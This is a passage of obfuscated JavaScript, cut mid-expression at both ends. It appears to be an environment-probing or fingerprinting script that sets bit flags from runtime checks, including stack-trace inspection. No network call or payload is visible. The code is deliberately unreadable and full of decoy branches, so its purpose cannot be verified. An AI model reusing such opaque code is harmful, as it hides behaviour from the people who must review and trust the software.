ts>tF;},'JouZl':ti(0xb53),'UgTOg':ti(0x256),'DKtYA':function(ts,tF,tR){return ts(tF,tR);},'lGIiu':function(ts,tF,tR){return ts(tF,tR);},'Nelgn':'u#tb','DWuEj':function(ts,tF){return ts>tF;},'SpXcz':function(ts,tF){return ts>tF;},'IQvOK':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'kNVec':ti(0xd4c),'VBGeE':function(ts,tF,tR){return ts(tF,tR);},'hAzOw':'LDtvh','IhxkP':function(ts,tF){return ts===tF;},'FRnfL':function(ts,tF,tR){return ts(tF,tR);},'HJXUI':ti(0x6d1),'ZTqDX':'B3V!','HFRwz':function(ts,tF,tR){return ts(tF,tR);},'xzbiq':function(ts,tF){return ts===tF;},'DjxxA':function(ts,tF,tR){return ts(tF,tR);},'jkXWz':ti(0xbeb),'DsbBr':function(ts,tF){return ts<tF;},'tarvV':function(ts,tF,tR){return ts(tF,tR);},'Cihbn':function(ts,tF,tR){return ts(tF,tR);},'dZOCa':ti(0x35e),'LSDWC':function(ts,tF,tR){return ts(tF,tR);},'jdFzi':ti(0xd15),'mOYLE':function(ts,tF,tR){return ts(tF,tR);},'cjbpN':function(ts,tF){return ts===tF;},'sIpBG':ti(0x998),'urIAT':ti(0xa5f),'eJWeS':function(ts,tF,tR){return ts(tF,tR);},'NfJvC':ti(0xaff),'LvfLe':'anCGz','ztaWG':function(ts,tF,tR){return ts(tF,tR);},'jjISj':ti(0x4e9),'SeDBg':'OPTHr','RkxgB':ti(0xa99),'VQmJt':function(ts,tF,tR){return ts(tF,tR);},'FuTyc':function(ts,tF,tR){return ts(tF,tR);},'FtlaF':ti(0x6a5),'BlJaf':function(ts,tF){return ts<tF;},'kYrlG':ti(0x8bd),'UGTZs':function(ts,tF,tR){return ts(tF,tR);},'nOTGo':ti(0x8c6),'sKWrB':function(ts,tF){return ts(tF);},'MhPEK':ti(0x41e),'wzibm':function(ts,tF){return ts===tF;},'ObuwB':'evfw','HDlWx':ti(0x35b),'uiuXg':'jhMvd','oWOpm':function(ts,tF){return ts(tF);},'ITTdD':function(ts,tF,tR){return ts(tF,tR);},'PzqEg':function(ts,tF,tR){return ts(tF,tR);},'VotYV':ti(0xcd5),'IfJJF':function(ts,tF){return ts!==tF;},'RTrPp':ti(0xcfb),'PkIep':function(ts,tF){return ts-tF;},'htuIo':function(ts,tF,tR){return ts(tF,tR);},'evrBG':ti(0x9ca),'EQmoe':function(ts,tF){return ts===tF;},'qpnXH':function(ts,tF){return ts!==tF;},'nylOm':'Xgjqd','VVFfo':function(ts,tF){return ts>=tF;},'RvDjT':function(ts,tF){return ts<tF;},'OUifN':function(ts,tF){return ts(tF);},'kFuJk':function(ts,tF){return ts===tF;},'bYhTa':'pVEyk','NLLbX':function(ts,tF){return ts<tF;},'wUfKl':function(ts,tF){return ts(tF);},'zkwZq':function(ts,tF,tR){return ts(tF,tR);},'xEiaw':ti(0x544),'xwgAB':'jcimA','XqAfV':function(ts,tF){return ts<tF;},'TUlps':function(ts,tF){return ts!==tF;},'pwThQ':'LiUDC','mKsNW':'Qrrug','SDNlZ':function(ts,tF){return ts>=tF;},'aKDEm':'BcqE','Sjrbb':function(ts,tF,tR){return ts(tF,tR);},'AtkkM':ti(0x295),'hQmQZ':'YPne','yNFgo':'aiNlH','JaqKX':ti(0x68e),'tCUdU':function(ts,tF){return ts<tF;},'pNAWy':function(ts,tF){return ts!==tF;},'JWziV':ti(0xd5c),'mSPZD':ti(0x966),'jBZKr':function(ts){return ts();},'VRWrx':'TuZXF','PsIjh':'SyZwe','NEXlD':function(ts,tF){return ts>=tF;},'JpqhA':function(ts,tF){return ts>=tF;},'PnvCa':function(ts,tF){return ts==tF;},'WUyhn':function(ts,tF){return ts<=tF;},'xDyVI':function(ts,tF){return ts===tF;},'LJnxn':'ibovg','FiIuY':function(ts,tF){return ts!=tF;},'jMUAf':ti(0x7a3),'RFmrB':ti(0x1de),'KFKvW':ti(0xdde),'tRtym':'#qu0','niuRY':function(ts){return ts();},'zJTdS':'nVzZi','QQiWu':function(ts,tF){return ts>=tF;},'WGhWW':'lDccE','szEIG':'earTS','XZAPD':'hojwv','PDCFh':ti(0xabd),'yNIOU':ti(0x213),'gnaXm':ti(0x42c),'dmAWg':ti(0x198),'JpizL':function(ts,tF,tR){return ts(tF,tR);},'rlRwX':function(ts,tF,tR){return ts(tF,tR);},'jeadV':ti(0x489),'AHpij':function(ts,tF){return ts-tF;},'bWUmy':ti(0xaa7),'ghJla':'fjxDD','JDyyf':ti(0x571),'ySASV':ti(0x9d4),'RNcZz':function(ts,tF){return ts>=tF;},'eAJqH':function(ts,tF){return ts===tF;},'sLKtr':'dusfX','UlFVJ':ti(0xcd3),'BvXXU':function(ts,tF,tR){return ts(tF,tR);},'lTHtr':ti(0x33e),'NFjBp':ti(0xe17),'XUhCJ':ti(0x94d),'zWrya':function(ts,tF){return ts>=tF;},'QAnUv':'fOJT','kjEHI':function(ts,tF){return ts+tF;},'lZJsy':function(ts,tF){return ts-tF;},'KqpHQ':function(ts,tF){return ts||tF;},'CfwfA':'IlFK','GflTd':'uiJnw','kOiCl':ti(0x409),'GhMOT':function(ts,tF){return ts>tF;},'nignu':ti(0xbed),'NvBxs':ti(0xb8c),'oeYzM':ti(0x53e),'Ixrtu':function(ts,tF){return ts>=tF;},'TkfFy':function(ts,tF){return ts<tF;},'mFZaL':ti(0x8b0),'bpVux':ti(0xc03),'XMFru':function(ts,tF){return ts>=tF;},'mbrzf':function(ts,tF){return ts in tF;},'zUODI':'HKuNB','uAGVG':ti(0xdf5),'qIPwq':function(ts,tF){return ts>tF;},'wPhsA':'WUGz','yONdn':ti(0xc2d),'gAKsV':'nphAF','eQyZL':ti(0x2d2),'jxXIT':function(ts){return ts();},'SwXId':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'pSJyo':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'nMNfF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'CSLMs':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'IknJU':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'APfEl':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'xwZdt':ti(0x139),'Fnldr':function(ts,tF,tR){return ts(tF,tR);},'rwykm':'sCGib','DDdNn':'rd&R','eUIJR':function(ts,tF,tR){return ts(tF,tR);},'lROrE':ti(0xbbc),'bLbhH':function(ts,tF,tR){return ts(tF,tR);},'eKIJO':ti(0xb4c),'VfRMj':'KuABX','tyRIr':function(ts,tF,tR){return ts(tF,tR);},'MRCTj':ti(0x276),'DxdER':function(ts,tF,tR){return ts(tF,tR);},'ZCGVZ':function(ts,tF,tR){return ts(tF,tR);},'YWAde':function(ts,tF,tR){return ts(tF,tR);},'FPcsc':ti(0x385),'NnWwE':function(ts,tF){return ts>tF;},'MAXhp':function(ts,tF){return ts===tF;},'imtEM':ti(0x2d4),'WqphD':function(ts,tF){return ts===tF;},'FgXyH':function(ts,tF,tR){return ts(tF,tR);},'JvwIW':function(ts,tF){return ts===tF;},'jNnXL':function(ts,tF,tR){return ts(tF,tR);},'jffRw':function(ts,tF,tR){return ts(tF,tR);},'CBfKs':'Np%u','UEcJY':function(ts,tF,tR){return ts(tF,tR);},'xauOe':function(ts,tF,tR){return ts(tF,tR);},'PLsan':ti(0xc64),'RhhXp':ti(0xd78),'ySpMi':function(ts,tF,tR){return ts(tF,tR);},'WiAEu':ti(0xccc),'hNINA':ti(0x4d7),'txZzu':function(ts,tF,tR){return ts(tF,tR);},'InviO':ti(0x732),'Ogymb':function(ts,tF){return ts!==tF;},'lFFQh':function(ts,tF,tR){return ts(tF,tR);},'DmPGV':ti(0xa4a),'UQQvo':function(ts,tF){return ts>tF;},'mWiWk':function(ts,tF){return ts*tF;},'GsKhw':ti(0x8ff),'vIGux':ti(0x284),'YYvaH':function(ts,tF){return ts===tF;},'cVTcR':'dsZQW','NFKiQ':ti(0xda5),'mFyTc':function(ts,tF,tR){return ts(tF,tR);},'vAKrp':function(ts,tF){return ts+tF;},'llmyQ':function(ts,tF,tR){return ts(tF,tR);},'HYUSS':'10A8','NbPRg':ti(0x67a),'eghxA':function(ts,tF){return ts||tF;},'wPlUX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'NqMId':ti(0xb73),'dzYJM':'dAkuB','inPkf':function(ts,tF){return ts<tF;},'mgTwW':ti(0xad4),'CqOTB':ti(0x52b),'hMLOm':ti(0x64b),'KIClj':ti(0xd92),'BAZUy':function(ts,tF){return ts===tF;},'oEEsI':function(ts,tF){return ts===tF;},'AgjuY':'xCORN','HqYpF':function(ts,tF){return ts===tF;},'LNwLM':function(ts,tF){return ts>=tF;},'DFhMo':function(ts,tF){return ts!==tF;},'RyJtW':'uREpX','BjjTo':function(ts,tF){return ts===tF;},'lcPYi':ti(0x69f),'BLdEN':ti(0x4fe),'PvApn':function(ts,tF,tR){return ts(tF,tR);},'SxxMV':ti(0xbbb),'wtdaE':function(ts,tF){return ts===tF;},'HnIFL':ti(0x75e),'WDmIH':function(ts,tF){return ts===tF;},'dXSKz':function(ts,tF){return ts===tF;},'blCJp':'JENpl','rhpeQ':function(ts,tF){return ts===tF;},'dTpmB':ti(0x72e),'ojqYo':'4QeA','DdHFf':'OmpBx','qRSgU':function(ts,tF){return ts===tF;},'KHotT':function(ts,tF,tR){return ts(tF,tR);},'sMkpY':'r5Y@','tOtRT':ti(0xa1d),'EKhXL':ti(0x6c9),'eNXaB':function(ts,tF,tR){return ts(tF,tR);},'hxnCS':ti(0x7cd),'ChDzB':ti(0xe3d),'WGJdc':ti(0x2ce),'lYntP':ti(0x426),'eliAO':function(ts,tF){return ts%tF;},'CFjvD':function(ts,tF){return ts===tF;},'udkTR':function(ts,tF){return ts===tF;},'MhLVH':function(ts,tF,tR){return ts(tF,tR);},'JRPzw':ti(0x4ef),'hxNZz':function(ts){return ts();},'tufaz':function(ts,tF,tR){return ts(tF,tR);},'tuhDp':ti(0x581),'Vfjdb':function(ts){return ts();},'RZSaS':function(ts,tF,tR){return ts(tF,tR);},'HLmiK':ti(0x93a),'EpHtj':function(ts,tF){return ts>tF;},'oEsvn':'TnvQS','DZUwi':ti(0x455),'nZsKF':ti(0xbb5),'iyoCi':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'OQhlh':'Jjmj','gyKAB':function(ts,tF){return ts/tF;},'CxbEo':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'wQwVx':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'qQeyF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'XjciD':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'mXrXL':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'MSyei':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'SMXWt':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'EuOEs':'@EDc','KYXSP':function(ts,tF){return ts>tF;},'VhSNr':ti(0xd1d),'OxdtB':ti(0x3cf),'WEYLu':function(ts,tF,tR){return ts(tF,tR);},'mkOUu':ti(0x964),'zYreI':ti(0x98d),'ESiRl':ti(0x979),'JqpHQ':ti(0x3ea),'foPZA':ti(0x6c3),'eNBmD':ti(0x8a4),'hlDMf':'fslhi','fXUzR':function(ts,tF,tR){return ts(tF,tR);},'yNhVq':ti(0xd40),'OwLAP':function(ts,tF){return ts!==tF;},'vUPfs':ti(0x4fc),'NEuBm':ti(0x757),'dRbat':function(ts,tF,tR){return ts(tF,tR);},'ZOrdF':function(ts,tF){return ts===tF;},'gBQUa':'fWIsr','PAylW':function(ts,tF,tR){return ts(tF,tR);},'uNwVm':ti(0x4fa),'yYUWR':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lsuOx':function(ts,tF){return ts!=tF;},'jctCo':function(ts,tF,tR){return ts(tF,tR);},'HwSgm':'TMtM','cjpcA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'Snmof':function(ts,tF,tR,tT,td,tS){return ts(tF,tR,tT,td,tS);},'wjRbP':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'eFnxX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'UYMfZ':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'blNkA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'MNdDb':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'ocanX':function(ts,tF,tR){return ts(tF,tR);},'pTAaL':function(ts,tF,tR){return ts(tF,tR);},'DqxKt':ti(0x76b),'wgNgj':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lxkZS':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'fRVjJ':function(ts,tF,tR,tT){return ts(tF,tR,tT);},'yrtZw':function(ts,tF,tR){return ts(tF,tR);},'WVWly':'5rNG','rGDDl':function(ts,tF){return ts>>>tF;},'SJqex':ti(0xc2c),'gMRHO':function(ts,tF,tR){return ts(tF,tR);},'TncXw':ti(0x7e0),'KncxH':function(ts,tF,tR){return ts(tF,tR);},'rlDdJ':ti(0xc12),'VEomE':function(ts,tF,tR){return ts(tF,tR);},'yzbvY':'1D^q','FDRBT':function(ts){return ts();},'TlPQu':function(ts,tF,tR){return ts(tF,tR);},'vnQwv':function(ts,tF,tR){return ts(tF,tR);},'kXSFK':'PXk5','lYiid':'co^1','CgmYR':function(ts,tF){return ts>>>tF;},'Bdojx':function(ts,tF,tR){return ts(tF,tR);},'iijbm':function(ts,tF,tR){return ts(tF,tR);},'kUxcy':function(ts,tF){return ts+tF;},'LbdUk':function(ts,tF){return ts+tF;},'MTUGt':function(ts,tF){return ts+tF;},'IAGdr':function(ts,tF,tR){return ts(tF,tR);},'BCRtt':function(ts,tF,tR){return ts(tF,tR);}},tL,tW,tA,tE,tV,tj,tb,tB,tv,tD,tg;function tI(ts,tF){var tR=ti;if(tH[tR(0xcd8)](tH[tR(0x26f)],tH[tR(0x64f)])){var tT=tH['iYkxd'][tR(0x9d6)]('|'),td=0x0;while(!![]){switch(tT[td++]){case'0':if(tU=tH[tR(0xc0d)](tU,0xa)%0xa,tU%=tr,tU===0x0)return ts;continue;case'1':return tk;case'2':if(tS){for(tX=0x0;tH[tR(0x805)](tX,tU);tX++)te=tk[tH['ARkPx'](av,0x6d,tH[tR(0xb6d)])](),tk[tH['WNFvj'](av,0x49,tH[tR(0x9c8)])](te);}else{for(tp=0x0;tH['cKcxL'](tp,tU);tp++)tG=tk[tH['ARkPx'](av,0x80,tH[tR(0xaca)])](),tk[tH[tR(0xe10)](av,0xad,tR(0x7bd))](tG);}continue;case'3':var tS,tk,to,tX,te,tp,tG,tr=ts[tH['eMdJn'](av,0xec,tH[tR(0xbcc)])],tU=tH[tR(0x26a)](tF,0xa);continue;case'4':for(tS=tH[tR(0xd68)](tH[tR(0x26a)](tU,0x2),0x1),tk=[],to=0x0;tH[tR(0x34a)](to,tr);to++)tk[to]=ts[to];continue;}break;}}else{for(var tK=0x0,tq=_0x1d0fa3[_0x442df0[0x26]];tH[tR(0x805)](tK,tq);tK++){_0x355f88[_0x39ba3f[0x1f]](_0x257359[0x19](_0x1f8332[0xb]())),tq=_0x10861f[_0xc3fdff[0x26]];}return tH[tR(0x3b2)](_0x51a95e,_0x334986[0x0]);}}return tH['yYUWR'](tx,0x11,z,0x1000,0x80,0x400,function(){var ts=ti,tF={'qortz':function(tR,tT){var td=th;return tH[td(0x689)](tR,tT);},'XrgLF':function(tR,tT){var td=th;return tH[td(0x34a)](tR,tT);}};return tH[ts(0x6bd)]===tH['NEVUy']?tH[ts(0x8b3)](t2,0x0)&&t1>0x0:tF['qortz'](_0xdacef0,0x8)&&tF['XrgLF'](_0x47de66,0xa);}),tH['lsuOx'](tl,null)&&tH['xDyVI'](tl[tH['DjxxA'](av,0x108,tH['lROrE'])](tH['jctCo'](av,0xc3,tH[ti(0x5c5)])),-0x1)&&tH[ti(0x941)](tx,0x2,tt,0x200000,0x4,0x40,tY),tH[ti(0xce2)](tx,0x4,z,0x400000,0x80000,0x100),tx(0x6,tt,0x10000,0x1,0x8000000),tH[ti(0x688)](tx,0x0,tt,0x4000000,0x200,0x1,function(){var ts=ti;return J[tH[ts(0xe10)](av,0x51,tH[ts(0x6b7)])][tH[ts(0x8cc)](av,0x5c,tH[ts(0x6a6)])](tH[ts(0xe10)](av,0x8d,ts(0x4f5)))||J[tH['DKtYA'](av,0x54,ts(0xbbb))][av(0x5c,tH[ts(0x6a6)])](tH[ts(0x7f1)](av,0x8d,tH['Nelgn']));}),tH[ti(0x524)](tx,0x1,z,0x20000,0x200000,0x8,function(){var ts=ti,tF={'ygxRr':function(tR,tT){var td=th;return tH[td(0x3c8)](tR,tT);},'YROwG':function(tR,tT){return tH['SpXcz'](tR,tT);},'SRCIR':function(tR,tT,td,tS,tk,to,tX){var te=th;return tH[te(0x112)](tR,tT,td,tS,tk,to,tX);},'xcGQA':tH['kNVec'],'wtEzk':function(tR,tT){return tR!==tT;},'mXNUv':ts(0x8a1),'OpWTv':function(tR,tT,td){return tH['VBGeE'](tR,tT,td);},'RxYlZ':function(tR,tT,td,tS,tk,to,tX){return tH['IQvOK'](tR,tT,td,tS,tk,to,tX);}};if(ts(0xd56)!==tH[ts(0xae1)])_0x16739f+=0x1,_0x24fc03+=0x1,tF['SRCIR'](_0x673eb1,0xf,_0x4efcb6,0x20000,0x100,0x4000,_0xf027f6),tF[ts(0xb18)](_0x3d1017,0x8,_0x4b7cf7,0x200000,0x8000,0x10000,function(){var tR=ts;return tF[tR(0xdec)](_0x310dff,0x0);}),tF[ts(0xb18)](_0x1e4b9e,0x3,_0x5c03dd,0x40000,0x10000000,0x1,function(){var tR=ts;return tF[tR(0xe04)](_0x3991f8,0x1);}),_0x5919dd=_0x256d12||_0x4ee5d1[_0x4fefa0(0x84,tF[ts(0x167)])],tF['wtEzk'](typeof _0x393f42[_0x3cbdbc(0x6e,tF[ts(0x1d2)])],_0x50a977)&&tF[ts(0xb18)](_0x12bf22,0xd,_0x2c7a57,0x800,0x8,0x800000,_0x53a5ec),_0x352485[tF['OpWTv'](_0x2b8f42,0x6e,ts(0x8a1))]||tF[ts(0x291)](_0x508a81,0x6,_0x5a40ac,0x4000,0x80000,0x100000,_0x4541ba);else return tH['IhxkP'](ty,at[tH[ts(0x1c8)](av,0xd8,tH['HJXUI'])][tH[ts(0x7f1)](av,0xaa,tH[ts(0xb07)])])||tH[ts(0x238)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH['HFRwz'](av,0x104,ts(0x6a5))])||tH[ts(0x238)](ty,at[tH[ts(0x80f)](av,0xd8,tH[ts(0x899)])][tH[ts(0x41d)](av,0xa8,ts(0x8c6))])||tH[ts(0xadf)](ty,at[tH[ts(0x3b3)](av,0xd8,ts(0x6d1))][tH[ts(0x7f1)](av,0xc6,tH['jkXWz'])]);}),tH[ti(0xb21)](tx,0xc,tt,0x200,-0x80000000,0x80000,function(){var ts=ti;if(tH['cjbpN'](tH['sIpBG'],tH[ts(0x32d)])){for(var tF='',tR=0x0;tH['DsbBr'](tR,_0x423757[tH[ts(0x3b3)](_0x3d6906,0xec,tH['wjmik'])]);tR++)tF+=_0x9f1b45[tH[ts(0x41d)](_0x1504c6,0xc8,ts(0xd15))][tH[ts(0xd08)](_0x11aa57,0x57,'nkqQ')](_0xf03d86[tH[ts(0xdb5)](_0x398062,0x69,tH[ts(0x748)])](_0xcbbf9f[tR],+_0x8eac9a[tH[ts(0x7d2)](_0x49a4c3,0xc8,tH['jdFzi'])][tH[ts(0x37c)](_0x2e3679,0x57,'nkqQ')](0x31,0x36)));return tF;}else return ty===at[tH[ts(0x3b3)](av,0xd8,tH[ts(0x899)])][tH[ts(0xde1)](av,0xae,tH[ts(0xc73)])];}),tH['IQvOK'](tx,0xf,tt,0x100000,0x1000,-0x80000000,function(){var ts=ti;return tH[ts(0xadf)](tH['LvfLe'],tH[ts(0xbf7)])?tH[ts(0xadf)](ty,at[tH[ts(0xcd6)](av,0xd8,ts(0x6d1))][tH['eMdJn'](av,0x98,tH['jjISj'])]):(_0x16e554[ts(0x5c2)][_0x508b16[ts(0x5c2)][_0x5b1ee7][0x0]]=+new _0xbbd21e[(ts(0x5c2))][_0x35ff8b][0x1a](),_0x427157[_0x282c87]);}),tH[ti(0x839)](tx,0x6,tt,0x2000,0x1000,0x80,function(){var ts=ti;if(tH[ts(0xcd8)](tH[ts(0xd29)],tH['RkxgB']))return tH[ts(0x238)](ty,at[tH[ts(0x985)](av,0xd8,tH[ts(0x899)])][tH['FuTyc'](av,0x104,tH['FtlaF'])]);else _0x178cd8[0x15][_0x56b4d5[0x23]](_0x149ca0[0x1b],_0x37ddf7[0x1d],_0x162142[0x1d]);}),tH[ti(0x8a6)](tx,0x8,tt,0x400,0x1,0x80000,function(){var ts=ti,tF={'EEwZr':function(tR,tT){return tR>=tT;},'QmJHA':function(tR,tT){var td=th;return tH[td(0x4ac)](tR,tT);}};return tH[ts(0xd8b)]===ts(0x768)?tF[ts(0xd37)](_0x4dc529,0xc)&&tF[ts(0x8ef)](_0x86a53e,0xe):tH[ts(0xadf)](ty,at[tH[ts(0xc58)](av,0xd8,tH['HJXUI'])][tH['VBGeE'](av,0xa8,tH[ts(0x386)])]);}),tH['wjRbP'](tx,0x10,z,0x4000000,0x2000000,0x200,function(){var ts=ti;if(tH['xzbiq'](tH['MhPEK'],tH[ts(0x4e1)]))return tH[ts(0xb79)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH[ts(0x80f)](av,0xc6,tH[ts(0xe63)])]);else tH[ts(0x9d0)](_0x2cc2ae,_0x39265f);}),ao&&(J[tH[ti(0xa89)](av,0x8c,tH[ti(0x320)])][tH[ti(0x865)](av,0xbb,tH[ti(0x235)])]=0x32),(function(){var ts=ti,tF={'WqFRL':function(to,tX){return tH['QQiWu'](to,tX);},'kNgIb':function(to,tX){var te=th;return tH[te(0x4ac)](to,tX);},'WBwSq':function(to,tX){var te=th;return tH[te(0x3b4)](to,tX);},'XjFLA':tH[ts(0x905)],'lZBDn':tH[ts(0x231)],'VjYcD':function(to,tX){return to!==tX;},'WcpTC':tH[ts(0x706)],'XRbJj':tH[ts(0x5df)],'VlLwk':function(to,tX,te){return to(tX,te);},'MJnRs':tH[ts(0x320)],'CZGDp':tH[ts(0x76c)],'UFwtz':function(to,tX){return tH['FiIuY'](to,tX);},'sRCBw':function(to,tX){var te=ts;return tH[te(0x9d0)](to,tX);},'NcMtU':tH[ts(0xbac)],'DKqYz':function(to,tX,te){var tp=ts;return tH[tp(0xcce)](to,tX,te);},'sBDjU':function(to,tX,te){return tH['rlRwX'](to,tX,te);},'yPWCw':tH[ts(0xe47)],'JtIdf':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'KghHF':tH[ts(0xbf0)],'FaeuG':tH['ghJla'],'KiynM':tH[ts(0x92a)],'TRgXx':function(to,tX,te){return to(tX,te);},'cOEVi':tH['ySASV'],'ZMzhq':function(to,tX){return tH['RNcZz'](to,tX);},'QSeow':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'VjgMd':function(to,tX){var te=ts;return tH[te(0x4f4)](to,tX);},'UHOrR':tH['sLKtr'],'GRnsX':'lUKaW','fsquG':tH[ts(0xcbc)],'ADBwH':function(to,tX,te){var tp=ts;return tH[tp(0x5f4)](to,tX,te);},'UsWGX':tH[ts(0xd2e)],'ifAHb':function(to,tX,te){var tp=ts;return tH[tp(0xe10)](to,tX,te);},'stjEX':tH[ts(0x5fa)],'EEnka':function(to,tX){var te=ts;return tH[te(0x7a1)](to,tX);},'TTrsU':tH[ts(0xbcc)],'twGLr':function(to,tX){var te=ts;return tH[te(0x635)](to,tX);},'RpkYl':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'DJDpt':tH[ts(0x9f9)],'rQDZl':function(to,tX){return to!==tX;},'qqTYI':ts(0x916),'CrxFj':function(to,tX){return tH['zWrya'](to,tX);},'mLZei':'lxiXp','Hfajj':tH['QAnUv'],'iNPgB':function(to,tX){return tH['eANRx'](to,tX);},'yffbf':function(to,tX){var te=ts;return tH[te(0xb54)](to,tX);},'xCBQR':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'smZBi':function(to,tX){var te=ts;return tH[te(0x66a)](to,tX);},'ftHDz':function(to,tX){return to<tX;},'HGvuv':function(to,tX){var te=ts;return tH[te(0x17f)](to,tX);},'pwTos':function(to,tX){return tH['KqpHQ'](to,tX);},'jbFWS':tH['tRtym'],'kjfCj':tH[ts(0x626)],'yOGrc':ts(0x40b),'yMcmj':'AsSZ','cpzoe':tH[ts(0xac4)],'gHHHS':tH[ts(0x4a6)],'aWhcz':tH[ts(0xadc)],'UVDZs':function(to,tX){var te=ts;return tH[te(0xa41)](to,tX);},'AxiWf':tH[ts(0x5ee)],'RfsuH':function(to,tX){return tH['JpqhA'](to,tX);},'HzFtH':ts(0xd47),'SYUtB':function(to,tX){return to<tX;},'mIneX':tH[ts(0xab7)],'IcRHW':tH[ts(0xab2)],'puVrt':function(to,tX){return tH['Ixrtu'](to,tX);},'lkcdJ':function(to,tX){var te=ts;return tH[te(0x460)](to,tX);},'fywzL':function(to,tX){var te=ts;return tH[te(0xc0d)](to,tX);},'XSGMC':tH[ts(0xd7d)],'TvxYi':tH['bpVux'],'MpXoA':function(to,tX){return tH['XMFru'](to,tX);},'QPewU':function(to,tX){var te=ts;return tH[te(0xde0)](to,tX);},'rNKNi':function(to,tX,te){return to(tX,te);},'HURvV':ts(0xd1d),'cvwwS':tH[ts(0xb34)],'FnlFk':tH[ts(0x669)],'UkNuU':function(to,tX){var te=ts;return tH[te(0xcf4)](to,tX);},'pGzEV':tH['wPhsA'],'dhIHr':function(to,tX,te){return to(tX,te);},'IiwPX':tH[ts(0xaf3)],'IVcdH':function(to,tX){var te=ts;return tH[te(0xd2d)](to,tX);},'KXGPK':ts(0xa6c),'OWlTz':'38f^'};if(tH[ts(0xb9a)](tH[ts(0x978)],tH['eQyZL'])){var tR,tT,td,tS,tk;function to(){var tX=ts,te={'kODLQ':function(tw,P0){return tw-P0;},'CPJXR':function(tw,P0){return tw*P0;},'HYoMq':function(tw,P0){return tF['WqFRL'](tw,P0);},'cnQor':function(tw,P0){var P1=th;return tF[P1(0x4cf)](tw,P0);}};if(tF[tX(0x93d)](tF[tX(0x47d)],tF['lZBDn']))_0x13faed[tX(0xcf7)](_0x3e24d6['fromCharCode'](te[tX(0x871)](te[tX(0x382)](_0x5d0375[tX(0x310)](_0x281600)[tX(0x3d0)](0x0),0x4)+0x70,0x4)));else{var tp,tG,tr,tU,tK,tq=[Q,Q];try{if(tF[tX(0x388)](tF[tX(0xd02)],tF[tX(0x962)])){if(tp=new J[(tF['VlLwk'](av,0x8c,tF[tX(0x2ad)]))]()[tF[tX(0x789)](av,0x41,tF[tX(0xaf8)])],tF[tX(0x9ac)](tp,null)){for(tG=tp[tF['VlLwk'](av,0x67,tX(0x7ba))](tF[tX(0x870)](aC,tF[tX(0x789)](av,0x7f,tF['NcMtU']))),tq[0x1]=tG,tr=tF[tX(0x240)](aC,av(0xea,tX(0xa49)),tF['sBDjU'](av,0xfb,tF[tX(0x1f0)])),tU=tF[tX(0x2f1)](tG[tF['DKqYz'](av,0xec,tX(0xa7c))],0x1);tU>=0x0;tU--)if(tK=tG[tU][tF[tX(0xcb2)](av,0xb2,tF['KghHF'])](tr,z),tK){if(tF[tX(0x388)](tF[tX(0x520)],tF[tX(0x520)]))return te[tX(0x9a2)](_0x22932b,0x4)&&te['cnQor'](_0x59e421,0x6);else{tq[0x0]=tK;break;}}}}else return _0x3fbc26;}catch(tw){}return tq;}}tR=tH['jxXIT'](to),tT=tR[0x0],td=tR[0x1],tx(0xe,tt,0x100000,0x80,0x2000000,function(){var tX=ts,te={'ksBwk':tH[tX(0xb5b)]};return tH[tX(0x43a)](tH[tX(0x43c)],tH['uiuXg'])?te[tX(0xc0c)]:tH[tX(0x147)](aC,tH['ITTdD'](av,0x73,tX(0x610)))[tH['PzqEg'](av,0xba,tH[tX(0xb55)])](tT);}),tH[ts(0x201)](tx,0x4,z,0x200000,0x1,0x4,function(){var tX=ts;if(tF[tX(0x93d)](tF[tX(0x65e)],tF[tX(0x65e)]))return tF[tX(0x93d)](tT,tF[tX(0xe0a)](av,0xd9,tF[tX(0xd64)]));else _0x54f30b[0x16][_0xc900aa[0x26]](_0x54c108[0x19],_0x238222[0x29],_0x58e6d3[0x29]);}),tH[ts(0x201)](tx,0xa,z,0x80000,-0x80000000,0x200000,function(){var tX=ts;if(tH['IfJJF'](tX(0xcfb),tH['RTrPp']))return tF[tX(0x162)](_0x2b32cf,0x10)&&tF[tX(0x4cf)](_0x545828,0x12);else{var 